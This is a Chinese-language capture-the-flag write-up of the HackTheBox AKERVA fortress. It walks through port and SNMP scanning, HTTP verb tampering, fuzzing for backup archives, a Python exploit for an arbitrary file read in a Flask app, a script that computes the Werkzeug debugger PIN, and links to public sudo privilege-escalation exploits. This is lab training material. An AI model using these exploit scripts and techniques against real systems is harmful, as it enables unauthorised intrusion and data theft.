| 靶机信息 | |
|---|---|
| 名称 | AKERVA |
| IP | 10.13.37.11 |
| 类型 | Fortresses |
| 网址 | https://app.hackthebox.com/fortresses/2 |
| 价格 | Free |
Introduction:
This fun fortress from Akerva features a gradual learning curve. It teaches about common developer mistakes while also introducing a very interesting web vector. Prepare to take your skills to the next level!
端口扫描
TCP扫描
Starting Nmap 7.93 ( https://nmap.org ) at 2024-03-07 05:05 GMT
Nmap scan report for 10.13.37.11
Host is up (0.074s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 0de441fd9fa9074d25b4bd5d26cc4fda (RSA)
| 256 f76551e039372c817fb555bd639c82b5 (ECDSA)
|_ 256 2861d35ab939f25bd7105a67ee81a85e (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-generator: WordPress 5.4-alpha-47225
|_http-title: Root of the Universe – by @lydericlefebvre & @akerva_fr
5000/tcp open http Werkzeug httpd 0.16.0 (Python 2.7.15+)
|_http-server-header: Werkzeug/0.16.0 Python/2.7.15+
| http-auth:
| HTTP/1.0 401 UNAUTHORIZED\x0D
|_ Basic realm=Authentication Required
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelUDP扫描
└──╼ #nmap -sU -T5 10.13.37.11
Starting Nmap 7.93 ( https://nmap.org ) at 2024-03-07 05:41 GMT
Warning: 10.13.37.11 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.13.37.11
Host is up (0.074s latency).
Not shown: 891 open|filtered udp ports (no-response), 108 closed udp ports (port-unreach)
PORT STATE SERVICE
161/udp open snmp指纹识别
___ _ _ ____ ____ ____ _ _
| |\/| [__ |___ |___ |_/ by @r3dhax0r
|___ | | ___| |___ |___ | \_ Version 1.1.3 K-RONA
[+] Deep Scan Results [+]
┏━Target: 10.13.37.11
┃
┠── CMS: WordPress
┃ │
┃ ├── Version: 5.4-alpha-47225
┃ ╰── URL: https://wordpress.org
┃
┠──[WordPress Deepscan]
┃ │
┃ ├── Readme file found: http://10.13.37.11//readme.html
┃ ├── License file: http://10.13.37.11//license.txt
┃ │
┃ ├── Themes Enumerated: 1
┃ │ │
┃ │ ╰── Theme: twentyfifteen
┃ │ │
┃ │ ├── Version: 3.7.0
┃ │ ╰── URL: http://10.13.37.11//wp-content/themes/twentyfifteen
┃ │
┃ │
┃ ├── Usernames harvested: 1
┃ │ ╰── aas
┃ │
┃
┠── Result: /home/st4rry/Result/10.13.37.11/cms.json
┃
┗━Scan Completed in 46.85 Seconds, using 45 RequestsCMS为wordpress 5.4-alpha-47225,已知一个用户名为aas
Plain Sight
AKERVA{Ikn0w_F0rgoTTEN#CoMmeNts}
在web服务 80端口的F12源码中
<!-- Hello folks! -->
<!-- This machine is powered by @lydericlefebvre from Akerva company. -->
<!-- You have to find 8 flags on this machine. Have a nice root! -->
<!-- By the way, the first flag is: AKERVA{Ikn0w_F0rgoTTEN#CoMmeNts} -->Take a Look Around
AKERVA{IkN0w_SnMP@@@MIsconfigur@T!onS}
nmap udp扫描存在snmp 161端口
使用脚本扫描
nmap -sU -p161 --script=snmp* 10.13.37.11 -oN snmpScan在扫描结果中可找到flag
使用snmpwalk同样也可以
iso.3.6.1.2.1.25.4.2.1.5.1243 = STRING: "/var/www/html/scripts/backup_every_17minutes.sh AKERVA{IkN0w_SnMP@@@MIsconfigur@T!onS}"Dead Poets
AKERVA{IKNoW###VeRbTamper!nG_\=\=}
flag旁边还有脚本的路径/var/www/html/scripts/backup_every_17minutes.sh
网站默认路径一般为/var/www/html
访问http://10.13.37.11/scripts/backup_every_17minutes.sh
curl http://10.13.37.11/scripts/backup_every_17minutes.sh
<title>401 Unauthorized</title>修改请求方法为POST,获得脚本内容,flag在注释中
└──╼ $ curl http://10.13.37.11/scripts/backup_every_17minutes.sh -XPOST
#!/bin/bash
#
# This script performs backups of production and development websites.
# Backups are done every 17 minutes.
#
# AKERVA{IKNoW###VeRbTamper!nG_==}
#
SAVE_DIR=/var/www/html/backups
while true
do
ARCHIVE_NAME=backup_$(date +%Y%m%d%H%M%S)
echo "Erasing old backups..."
rm -rf $SAVE_DIR/*
echo "Backuping..."
zip -r $SAVE_DIR/$ARCHIVE_NAME /var/www/html/*
echo "Done..."
sleep 1020
donesleep 1700:每17分钟运行一次脚本,将网站/var/www/html压缩备份,并删除之前的备份
压缩包命名为类似于backup_20240307063829.zip
Now You See Me
AKERVA{1kn0w_H0w_TO_$Cr1p_T_$$$$$$$$}
在攻击机上运行date +%Y%m%d%H%M%S,回显为20240307072616
因此可以进行目录Fuzz
$ wfuzz -c -w /usr/share/SecLists/Fuzzing/4-digits-0000-9999.txt -u http://10.13.37.11/backups/backup_2024030707FUZZ.zip --hc 404
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000001738: 200 82458 808129 W 20937179 "1737"下载压缩包wget http://10.13.37.11/backups/backup_20240307071737.zip
解压后搜索flag
grep -i 'Akerva{' -r ./+
./var/www/html/dev/space_dev.py: "aas": generate_password_hash("AKERVA{1kn0w_H0w_TO_$Cr1p_T_$$$$$$$$}")
./var/www/html/scripts/backup_every_17minutes.sh:# AKERVA{IKNoW###VeRbTamper!nG_==}
./var/www/html/wp-content/themes/twentyfifteen/header.php:<!-- By the way, the first flag is: AKERVA{Ikn0w_F0rgoTTEN#CoMmeNts} -->第一个就是所需的flag,同时这也是一对凭据aas:AKERVA{1kn0w_H0w_TO_$Cr1p_T_$$$$$$$$}
Open Book
AKERVA{IKNOW#LFi_@_}
space_dev.py
#!/usr/bin/python
from flask import Flask, request
from flask_httpauth import HTTPBasicAuth
from werkzeug.security import generate_password_hash, check_password_hash
app = Flask(__name__)
auth = HTTPBasicAuth()
users = {
"aas": generate_password_hash("AKERVA{1kn0w_H0w_TO_$Cr1p_T_$$$$$$$$}")
}
@auth.verify_password
def verify_password(username, password):
if username in users:
return check_password_hash(users.get(username), password)
return False
@app.route('/')
@auth.login_required
def hello_world():
return 'Hello, World!'
# TODO
@app.route('/download')
@auth.login_required
def download():
return downloaded_file
@app.route("/file")
@auth.login_required
def file():
filename = request.args.get('filename')
try:
with open(filename, 'r') as f:
return f.read()
except:
return 'error'
if __name__ == '__main__':
print(app)
print(getattr(app, '__name__', getattr(app.__class__, '__name__')))
app.run(host='0.0.0.0', port='5000', debug = True)5000端口是个Flask框架,开通了debug,因此存在/console路径
先使用上述凭据登陆,/file存在任意读取漏洞,在aas家目录下发现flag (通过/etc/passwd可知只有两个用户root和aas)
漏洞利用脚本
import requests
import sys
if len(sys.argv) != 2:
print("Usage: python exp.py <filename>")
exit(0)
url = "http://10.13.37.11:5000/file"
filename = sys.argv[1]
headers = {
'Authorization': 'Basic YWFzOkFLRVJWQXsxa24wd19IMHdfVE9fJENyMXBfVF8kJCQkJCQkJH0='
}
data = {
'filename': f'{filename}'
}
resp = requests.get(url=url, params=data, headers=headers)
print(resp.text)Say Friend and Enter
AKERVA{IkNOW#=ByPassWerkZeugPinC0de!}
└─\ ✨ curl http://10.13.37.11:5000 -I -s| grep -i server
Server: Werkzeug/0.16.0 Python/2.7.15+[求PIN值参考]()
import hashlib
from itertools import chain
probably_public_bits = [
'aas',
'flask.app'
'Flask',
'/usr/local/lib/python2.7/dist-packages/flask/app.pyc'
]
private_bits = [
'345052377544', # str(uuid.getnode()), /sys/class/net/ens33/address
'258f132cd7e647caaf5510e3aca997c1' # get_machine_id(), /etc/machine-id
]
h = hashlib.md5() # Changed in https://werkzeug.palletsprojects.com/en/2.2.x/changes/#version-2-0-0
# h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
# h.update(b'shittysalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv = None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)家目录下的隐藏文件.hiddenflag.txt
Super Mushroom
AKERVA{IkNow_Sud0_sUckS!}
提权,跑一下LinPEAS.sh
aas@Leakage:/tmp$ sudo --version
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2存在漏洞,POC
https://github.com/worawit/CVE-2021-3156/blob/main/exploit_nss.py
https://github.com/dadvlingd/CVE-2021-4034/blob/main/CVE-2021-4034-py3.py
提权后在家目录下发现
# ls -l
total 8
-rw-r--r-- 1 root root 26 Feb 9 2020 flag.txt

-r-------- 1 root root 206 Feb 9 2020 secured_note.mdLittle Secret
AKERVA{IKNOOOWVIGEEENERRRE}secured_note.md中的编码进行base64解码,再进行维吉尼亚解码,因为密文中不包含BJQXZ,因此需要删除
解密网址